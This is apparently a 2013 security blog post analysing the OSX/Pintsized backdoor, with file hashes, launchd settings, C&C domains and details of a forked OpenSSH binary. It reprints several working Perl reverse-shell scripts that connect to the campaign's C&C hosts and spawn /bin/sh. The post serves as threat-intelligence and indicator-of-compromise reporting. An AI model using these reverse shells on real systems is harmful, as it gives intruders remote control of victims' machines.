# OSX/Pintsized Backdoor Additional Details

eromang.zataz.com/2013/03/24/osx-pintsized-backdoor-additional-details/

wow

24/03/2013

In complement to my blog post regarding , you will find here under some additional informations regarding **OSX/Pintsized,** the backdoor used to in these attacks.

OSX/Pintsized backdoor was initially described by **Intego**, the 19 February, with some details. At the time of Intego post, all of the C&C components were sinkholed to **Shadowserver**. The backdoor was composed of clear text reverse shell perl scripts, executed a regular interval, and by a forked version of OpenSSH named "*cupsd*". A RSA key was embedded in the forked OpenSSH, reported domain name of C&C was "*corp-aapl.com*" and reported file names were:

- com.apple.cocoa.plist
- cupsd (Mach-O binary)
- com.apple.cupsd.plist
- com.apple.cups.plist
- com.apple.env.plist

**F-Secure** also reported, the 19 February, some additional C&C servers "*cloudbox-storage.com*" and "*digitalinsight-ltd.com*". **Symantec** reported some additional details on the C&C domain names "*cache.cloudbox-storage.com*", "*img.digitalinsight-ltd.com*" and "*pop.digitalinsight-ltd.com*", and also reported the storage location of the forked version of OpenSSH "*/Users/[USER NAME]/.cups/cupsd*".

By doing an analysis of OSX/Pintsized I can provide the following additional informations:

All files, targeting OSX, were controlled by **launchd** daemon through **launchd.plist** configuration files. Here under the list of all known launchd configuration files.

7fe4149b82516ae43938de6b8316ed84

**First seen:** 2013-02-19 / **Label:** com.apple.cupsd / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** corp-aapl.com:8443

Execute "*/Users/[USER NAME]/.cups/cupsd -z corp-aapl.com -P 8443*"

**2e35b9a683ccc2408fef5ca575abf0e6**

**First seen:** 2013-02-19 / **Label:** com.apple.cupsd / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** corp-aapl.com:8443

Execute "*/Users/[USER NAME]/.cups/cupsd -z corp-aapl.com -P 8443*"

**27f241c64303e4e2d1d94d3143a48eb9****First seen:** 2013-02-19 / **Label:** com.apple.istore / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** cache.cloudbox-storage.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```

2b9b84f0612d6f9d7efb705dd7522f83

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** cache.cloudbox-storage.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;

$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```

34cee92669e0c60a9dbafae7319f49db

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** img.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```

d3f151b246deb74890c612606c6ad044

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** pop.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*```
use Socket;
$h="pop.digitalinsight-ltd.com ";
$h=~s/\s+$//;
$p=sockaddr_in(443 ,inet_aton($h));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```

f419dfb35a0d220c4c53c4a087c91d5e

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** pop.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("pop.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```

59424d4a567ae809f96afc56d22892b2

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 999 / **C&C:** img.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```

Here under all binary files, aka "*/Users/[USER NAME]/.cups/cupsd*" or "*/usr/sbin/muxd*".

0ec55685affc322a5d7be2e9ca1f9cbf

**First seen:** 2013-01-31 / **CPU Architecture:** 64 bit

Fork of OpenSSH_6.0 with no logging, and "*-P*" and "*-z*" hidden command arguments. "*PuffySSH_5.8p1*" string. 2048 bit embedded private key with associated public key.3a861b8526e397b3684a99f363ec145b

**First seen:** 2013-02-20 / **CPU Architecture:** 64 bit

Fork of OpenSSH_6.0p1 with no logging, and "*-P*" and "*-z*" hidden command arguments. "*PuffySSH_5.8p1*" string. 2048 bit embedded private key with associated public key.

Here under an additional binary caught when Microsoft also pointed the fact that they were victim of this campaign.

1582d68144de2808b518934f0a02bfd6

**First seen:** 2013-01-22 / **Internal name:** javacpl.exe

One additional file who was reported linked to the campaign:

622fc8b7daf425aed7f9ffa97e30c611

**First seen:** 2013-01-04 / **Type:** Java serialized data

If you take a look at all the domain names sinkholed to **Shadowserver**, you will see additional domain names.**Domain name:** corp-appl.com – **Creation Date:** 05-mar-2012

**Domain name:** cloudbox-storage.com – **Creation Date:** 07-dec-2012 – **Sub-domains:** cache.cloudbox-storage.com

**Domain name:** digitalinsight-ltd.com – **Creation Date:** 22-mar-2012 – **Sub-domains:** ads.digitalinsight-ltd.com, img.digitalinsight-ltd.com, www.digitalinsight-ltd.com and pop.digitalinsight-ltd.com

**Domain name:** clust12-akmai.net – **Creation Date:** 06-jun-2012 – **Sub-domains:** fb.clust12-akmai.net and fbu.clust12-akmai.net**Domain name:** jdk-update.com – **Creation Date:** 31-oct-2012 – **Sub-domains:** ww1.jdk-update.com and www.jdk-update.com

**Domain name:** fbcbn.net – **Creation Date:** 09-oct-2012 – **Sub-domains:** ak.fbcbn.net and static.ak.fbcbn.net